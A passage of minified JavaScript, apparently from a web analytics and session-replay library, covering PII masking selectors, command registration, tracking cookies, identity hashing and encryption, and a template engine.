t;(function(_){_[_.NotMasked=0]="NotMasked",_[_.Parent=1]="Parent",_[_.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(_){return Fe(_)&&"Attributes"in _&&"PIISelectors"in _?_.Attributes instanceof Array&&_.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(_){if(!Fe(_)||_===null)throw new lt("setPIISelectors");return"Attributes"in _||(_.Attributes=[]),"PIISelectors"in _||(_.PIISelectors=[]),_}n.sanitizeSelectorUserInput=i;function r(_){var A,x,M;return"nodeType"in _?(A=ct.getProperty(_,n.maskedProp))!==null&&A!==void 0?A:{state:t.NotMasked}:(M=(x=_.metadata)===null||x===void 0?void 0:x[n.maskedProp])!==null&&M!==void 0?M:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(_){var A,x,M;return"nodeType"in _?(A=ct.getProperty(_,n.maskedAttributeProp))!==null&&A!==void 0?A:{attributes:[]}:(M=(x=_.metadata)===null||x===void 0?void 0:x[n.maskedAttributeProp])!==null&&M!==void 0?M:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(_){let A=ct.getProperty(_,n.maskedProp);return(A==null?void 0:A.state)===t.Parent}n.isMaskedElement=c;function l(_){let A=ct.getProperty(_,n.maskedProp);return(A==null?void 0:A.state)===t.Child}n.isMaskedElementChild=l;function h(_,A){let x=ct.getProperty(_,n.maskedAttributeProp);return((x==null?void 0:x.attributes)==null?void 0:csArray.prototype.indexOf.call(x==null?void 0:x.attributes,A))>-1}n.isMaskedAttribute=h;function u(_,A){ct.setProperty(_,n.maskedProp,A)}n.setMaskedElementProperty=u;function f(_){ct.setProperty(_,n.maskedProp,void 0)}n.unsetMaskedElementProperty=f;function y(_,A){ct.setProperty(_,n.maskedAttributeProp,A)}n.setMaskedAttributeProperty=y;function g(_,A){let x=csArray.prototype.filter.call(_.PIISelectors,H=>Vt(H));A.elementSelector.length>0&&csArray.prototype.push.call(x,...csString.prototype.split.call(A.elementSelector,","));let M=I([...x]),S={elementSelector:csArray.prototype.join.call(M,","),attrSelector:A.attrSelector,attrSelectors:A.attrSelectors};return csArray.prototype.forEach.call(_.Attributes,H=>{H!=null&&H.attrName&&(H!=null&&H.selector)&&Vt(H.selector)&&!v(S.attrSelectors,H)&&csArray.prototype.push.call(S.attrSelectors,H)}),S.attrSelector=T(S.attrSelectors),S}n.getComputedSelectorSettings=g;function v(_,A){return csArray.prototype.some.call(_,x=>x.selector===A.selector&&x.attrName===A.attrName)}function T(_){let A="";return csArray.prototype.forEach.call(_,x=>{let M=csString.prototype.split.call(x.selector,",");csArray.prototype.forEach.call(M,S=>{Vt(S)&&(A&&(A+=","),A+=S)})}),A}function I(_){if(_.length<=1)return _;let A=[];for(let x of _){let M=csString.prototype.split.call(x,",");for(let S of M)csArray.prototype.indexOf.call(A,S)===-1&&csArray.prototype.push.call(A,S)}return A}}(s||(s={})),s})(),yg=(()=>{class s{constructor(){this.ma={elementSelector:"",attrSelector:"",attrSelectors:[]},this.al={elementSelector:"",attrSelector:"",attrSelectors:[]},this.aS=window.top===window?"pii-migration":"pii-migration-iframe",this.Sf=!1}onAfterNaturalPageView(){this.wf()}onParentSensitiveStatusChange(t){t.started&&!this.Sf&&(this.Sf=!0,t.maskedElementSettings&&(this.ma=t.maskedElementSettings),this.wf())}wf(){var t,e;let i=this._f(this.ma),r=this._f(this.al),o=csArray.prototype.filter.call(r.elementSelectors,l=>csArray.prototype.indexOf.call(i.elementSelectors,l)===-1&&l!=="[data-cs-mask]"),c={};for(let[l,h]of Object.entries(r.attrSelectors)){let u=i.attrSelectors[l]||[],f=csArray.prototype.filter.call(h,y=>csArray.prototype.indexOf.call(u,y)===-1);f.length>0&&(c[l]=f)}(o.length>0||Object.keys(c).length>0)&&(B.computeIsActive(100),B.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.aS),B.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}_f(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),r=>csString.prototype.trim.call(r)),r=>r.length>0):[],i={};for(let r of t.attrSelectors)i[r.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(r.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.al=D.getComputedSelectorSettings(t,this.al)}markPIIMaskingTemplateInUse(t){let e=D.sanitizeSelectorUserInput(t);this.ma=D.getComputedSelectorSettings(e,this.ma)}}return V([P()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),Eg=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var wt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),vg=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),Sg=(()=>{class s extends wt{constructor(t,e){super(),this.cl=t,this.ll=e,this.cs={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return $.counters.commandApplied.count(r),l}catch(l){l instanceof lt?($.counters.commandMisuse.count(r),B.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${ve(l)?l.stack:l}`)):($.counters.commandError.count(r),B.error(`Command Error - ${r}: ${ve(l)?l.stack:l}`))}};this.cs[r]={callback:o,configuration:i},this.cs}}onStart(){this.cS(),this.lS()}onStop(){for(let t of this.cl)window[t]=[]}applyFromIntegration(t,e,i){this.bf(t,e,`Commands.apply.from.integration: ${i}`),$.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var r;this.bf(t,e,`Commands.apply.from.implementation: ${i}`),$.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((r=this.ll)===null||r===void 0||r.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.hS(e.name,e.params,t.iframePath),$.counters.commandsFromIframe.count(e.name)}bf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}B.tryToExecute(i,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}hS(t,e,i){B.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}cS(){for(let t of this.cl)window[t].forEach(([e,...i])=>this.Af(e,i,!1))}lS(){for(let t of this.cl)window[t]={push:([e,...i])=>this.Af(e,i,!0)}}Af(t,e,i){var r,o;if(this.cs[t]){if(((r=this.cs[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.cs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.cs[t].callback(...e)}catch(l){B.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),wg=(()=>{class s extends ea{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:q.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function _g(s){return csNodenodeType.apply(s)===1}function Nt(s){let n=csEventtarget.apply(s);return n&&_g(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function bg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Ag(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(Nt(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Tg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Rg=1024,Cg=1024,Ig=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=Nt(t),r={isNodeSensitive(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)},isAttributeSensitive(o,c){return D.isMaskedAttribute(o,c)},allWhitelistedAttributes:Zo(this.E.whitelistedAttributes),attributeIgnoreTokens:Tg,useAnonymization:e,attrMaxLength:Cg,hierarchyMaxLength:Rg};return this.St.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=Nt(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Nt(t),{path:i,firstAnchorParent:r}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.uS(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Nt(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}uS(t){var e;return t!==null&&t.hasAttribute("href")&&!Zn((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function cr(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=O.now(),o=null,l=s.apply(i,r),r=[],i=null},u=function(...f){if(i=this!==null&&this!==void 0?this:at,r=[...f],e==="trailing")return o||(o=at.csSetTimeout(h,t)),l;let y=O.now(),g=t-(y-c);return g<=0||g>t?(c=y,l=s.apply(i,r),o?(at.csClearTimeout(o),o=null):r=[]):o||(o=at.csSetTimeout(h,g)),l};return u.cancel=()=>{o&&(at.csClearTimeout(o),c=0,o=null,r=[])},u.flushPending=()=>{o&&(at.csClearTimeout(o),h())},u}var wi=s=>(n,t,e)=>{e.value=cr(e.value,s)};var er=".",sa="__DOT__",Pg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,rh="x";function Og(s){let[n,t,e,i,r,o,c,l,h]=xg(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===rh?null:h}}function Ng(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:rh],csString),Dg),er)}function Mg(s){return Pg.test(s)}function Dg(s){return csString.prototype.replace.call(s,/\./g,sa)}function kg(s){return csString.prototype.replace.call(s,new csRegExp(sa,"g"),er)}function xg(s){return csString.prototype.indexOf.call(s,sa)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,er),kg):csString.prototype.split.call(s,er)}var k=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Lg(s){return s===k.RECORDING_TEMPORARILY||s===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function oh(s){return s===k.RECORDING_GLOBAL_SAMPLING||s===k.RECORDING_RULES_TARGETING||s===k.RECORDING_URL_SAMPLING||s===k.RECORDING_ETR_SAMPLING}var Ug={[k.RECORDING_RULES_TARGETING]:k.RECORDING_GLOBAL_SAMPLING},ae=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),ys=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),Qt=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),po=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})(),ah=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,ch=".";function Vg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],ch)}function jg(s){if(!ia(s))return null;let n=go(s);return n!==null?lh(n):null}function lh(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,ch);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:po.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Qt.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function ia(s){return ah.test(s)}function go(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,ah))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var Le="_cs_ex",yc=2592e6,Hg=/^[0-9]+$/,Bg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?Number(this.W.getItem(Le)):Number(this.N.get(Le))}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(Le,t):(this.N.set(Le,t,yc),(e=this.Mi)===null||e===void 0||e.call(this,Le,t,yc))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Le):(this.N.delete(Le),(t=this.Di)===null||t===void 0||t.call(this,Le))}static isValidExclusionString(t){return Hg.test(t)}}return s})(),ns="_cs_cvars",Fg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?this.W.getItem(ns):this.N.get(ns)}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(ns,t):(this.N.set(ns,t),(e=this.Mi)===null||e===void 0||e.call(this,ns,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ns):(this.N.delete(ns),(t=this.Di)===null||t===void 0||t.call(this,ns))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var $g=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.yl=i,this.El=r,this.ls=o,this.yS=c,this.Ar=l}start(){this.w.addListener(this.yS),this.w.addListener(this.Ar),this.w.addListener(this.yl),this.Ar.init(),this.El.init(),this.ls.init(),!this.ls.isActive()&&this.S.start()}}return s})(),Gg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),zg=(()=>{class s{constructor(t,e){this.xt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.ES()||this.vS()}ES(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}vS(){return csString.prototype.indexOf.call(this.xt.href,Le)>0}}return s})(),hh=["excludeURLforReplay"],qg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(hh,t=>{if(R(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new lt("excludeURLforReplay")})}}return s})(),Nr=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Wg=".^",uh=".*",Yg=(()=>{class s{constructor(t){this.C=t,this.vl=new csRegExp(`${Wg}`)}setExcludeUrlForSessionReplay(t){try{this.vl=new csRegExp(t)}catch{B.warn(`excludeURLforReplay - invalid regex '${t}'`),this.vl=new csRegExp(`${uh}`)}}kf(){return this.vl.test(this.C.getAnonymizedUrl())?Nr.SessionReplay:Nr.None}isUrlExcludedForSessionReplay(){return this.kf()===Nr.SessionReplay}getRequestParameters(){return{ex:this.kf()}}}return s})(),Xg=Math.pow(2,52),ki=null;async function dh(s){if((ki==null?void 0:ki.visitorId)===s)return ki.heapUserId;let n=await Kg(s),t=Number(n%BigInt(Xg));return ki={visitorId:s,heapUserId:t},t}async function Kg(s){let n=await crypto.subtle.digest("SHA-256",Jg(s)),t=new Uint8Array(n.slice(0,8));return t=Zg(t),Qg(t)}function Jg(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Qg(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function Zg(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var tm=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],em=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],sm=255,im="%-idtt_Salt!",nm="spki",Ec="RSA-OAEP",Mr="SHA-256",vc=318,rm=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ei=t,this.Sl=e,this.M=i,this.L=r,this.Is=o,this.wl=c,this.ot=null,this._l=null,this.bl=null,this.xf=!1,this.Al=null,this.Tl=null,this.Rl=null,this.Ea=null,this.Cl=null,Bo()&&(this.xf=!0,this.Al=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.Tl)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.Tl=null}))}onStart(){var t,e;let i=(t=this.M.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.Is.get()==null?void 0:csString.prototype.split.call(this.Is.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.Is.remove(),this.wl?!this.Cl&&gs.isSupported()&&(this.Cl=Promise.all([this.Lf(this.wl).then(this.SS.bind(this)),this.wS(this.wl)])):tt.warn("identify: missing encryption key",!0,"identify"),this.ot!==null){let{identity:o,sendHashedIdentity:c}=this.ot;this.ot=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.xf)return;if(!this.ei){tt.error("missing heap env id","identify");return}if(!this.isStarted){this.ot={identity:t,sendHashedIdentity:e};return}if(this._S(t))return;let i=X.truncate(t,sm),r=this.M.getVisitor();if(!r){tt.warn("identify: visitor not found",!0,"identify");return}if(await this.bS(i,r.identityPrint)){if(this.M.renewVisitor(),r=this.M.getVisitor(),!r){tt.warn("identify: visitor not found",!0,"identify");return}}else this.L.refreshSession();await Promise.all([this.AS(i,e,this.ei,r.id),this.TS(i,r),this.RS(i,r)])}resetIdentity(){this.ot!==null&&(this.ot=null),this.getIdentity()&&this.M.renewVisitor(),this.Is.get()&&this.Is.remove()}getIdentity(){let t=this.M.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.Is.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async bS(t,e){return e?await this.Uf(t)!==e:!1}async TS(t,e){e.identityPrint=await this.Uf(t),this.M.setVisitor(e)}async Uf(t){var e;if(((e=this._l)===null||e===void 0?void 0:e.identity)===t)return this._l.identityPrint;let i=await this.Lf(t),r=X.truncate(i,12);return this._l={identity:t,identityPrint:r},r}async Lf(t){return Ja(Mr,this.Al.encode(im+t))}async SS(t){this.Ea=X.truncate(t,16);let e=this.Is.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.Ea&&this.Is.remove()}async wS(t){try{this.Rl=await gs.crypto.importKey(nm,Ho(t),{name:Ec,hash:Mr},!1,["encrypt"])}catch{tt.error(`fail to import encryption key '${t}'`,"IdentityService")}}async CS(t){if(!this.Rl)return null;let e=rr(t);e.byteLength>vc&&(tt.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,vc));try{let i=await gs.crypto.encrypt({name:Ec},this.Rl,e);return qd(i)}catch{return null}}async RS(t,e){if(await this.Cl,!this.Ea)return;let i=await this.IS(t);i&&this.Is.set(`${e.id}.${i}.${this.Ea}`)}async IS(t){var e;if(((e=this.bl)===null||e===void 0?void 0:e.identity)===t)return this.bl.encryptedIdentity;let i=await this.CS(t);return i?(this.bl={identity:t,encryptedIdentity:i},i):null}async AS(t,e,i,r){let o=e?await Ja(Mr,this.Al.encode(t)):t,c=csString(await dh(r));this.Tl={a:i,u:c,st:O.now().toString(),b:"web",i:o,v:"1",s:"1"},this.Sl.send()}_S(t){for(let e of tm)if(t===e)return!0;for(let e of em)if(e.test(t))return!0;return!1}}return s})(),li="_cs_i",om=(()=>{class s{constructor(t){this.W=t}set(t){this.W.setItem(li,t)}remove(){this.W.removeItem(li)}get(){return this.W.getItem(li)}}return s})(),am=2592e5,cm=(()=>{class s{constructor(t){this.N=t}set(t,e=am){this.N.set(li,t,e,!0)}remove(){this.N.delete(li)}get(){return this.N.get(li)}}return s})(),Sc=1/0,{toString:lm}=Object.prototype;function hm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":lm.call(s)}var na=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&hm(s)==="[object Symbol]";function fh(s){if(typeof s=="string"||na(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-Sc?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-Sc?"-0":n}var um=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,dm=/^\w*$/;function fm(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||na(s)?!0:dm.test(s)||!um.test(s)||n!=null&&s in Object(n)}function ra(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(ra.Cache||Map),t}ra.Cache=Map;var pm=500;function gm(s){let n=ra(s,t=>{let{cache:e}=n;return e.size===pm&&e.clear(),t});return n}var mm=46,ym=/\\(\\)?/g,Em=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),ph=gm(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===mm&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,Em,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,ym,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function vm(s,n){return csArray.isArray(s)?s:fm(s,n)?[s]:ph(s)}function Sm(s,n){let t=vm(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=fh(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function wm(s){return"iterable"in s}function gh(s){return Z(s.iterable)?R(s.iterable)||s.iterable===null:!0}function mh(s,n,t){let e=s==null?void 0:Sm(s,n);return e===void 0?t:e}var _m=/\b__p \+= '';/g,bm=/\b(__p \+=) '' \+/g,Am=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Tm=/['\n\r\u2028\u2029\\]/g,yh=/[&<>"']/g,Rm=csRegExp(yh.source),Cm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Nn=/($^)/,Im={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Pm=/[()=,{}[\]/\s]/,Om=/<%-([\s\S]+?)%>/g,Nm=/<%([\s\S]+?)%>/g,Eh=/<%=([\s\S]+?)%>/g,{hasOwnProperty:wc}=Object.prototype,Mm="Invalid `variable` option passed into `_.template`";function Dm(s){return`\\${Im[s]}`}var km={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},xm={escape:Om,evaluate:Nm,interpolate:Eh,variable:"",imports:{_:{template:Fn,escape(s){return s&&Rm.test(s)?csString.prototype.replace.call(s,yh,n=>km[n]):s!=null?s:""}}}};function Fn(s,n){let t={...xm,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,v=>t==null?void 0:t.imports[v]),r,o,c=0,l=t.interpolate||Nn,h="__p += '",u=csRegExp(`${(t.escape||Nn).source}|${l.source}|${(l===Eh?Cm:Nn).source}|${(t.evaluate||Nn).source}|$`,"g"),f=`//# sourceURL=${wc.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,u,(v,T,I,_,A,x)=>{let M=I||_;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,x),Tm,Dm),T&&(r=!0,h+=`' +
__e(${T}) +
'`),A&&(o=!0,h+=`';
${A};
__p += '`),M&&(h+=`' +
((__t = (${M})) == null ? '' : __t) +
'`),c=x+v.length,v}),h+=`';
`;let y=wc.call(t,"variable")&&t.variable;if(!y)h=`with (obj) {
${h}
}
`;else if(Pm.test(y))throw new Error(Mm);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,_m,""):h,bm,"$1"),Am,"$1;"),h=`function(${y||"obj"}) {
${y?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let g;try{g=Function(...e,`${f}return ${h}`)(...i)}catch(v){g=v}if(g.source=h,g instanceof Error)throw g;return g}var Lm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Um=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Vm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function _c(s){if(!Lm.test(s)||Um.test(s))throw new Error("whitelisted function is wrongly used")}var bc={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return _c(t),Fn(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return _c(t),Fn(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(Vm.test(s))return Fn(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function jm(s){let n=Gs(Object.keys(bc),t=>Ot(s,t));if(n)return bc[n]}function Hm(s){return Ot(s,"'")&&vi(s,"'")}var Bm=/\$\{([\s\S]+?)\}/g,Fm=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=mh(s,o);if(c===void 0)if(Hm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=jm(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function mi(s,n){try{return csString.prototype.replace.call(s,Bm,Fm(n))}catch{return null}}function mo(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(R(i)){let r=mi(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function yo(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>mi(e,n)),e=>e!==null&&Vt(e)),",");return Vt(t)?t:null}function $m(s){return csArray.isArray(s)?csArray.prototype.map.call(s,fh):na(s)?[s]:csArray.from(ph(s))}function Gm(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=mh(n,$m(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function zm(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function qm(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=Gm(csString.prototype.trim.call(t[0]),n);return 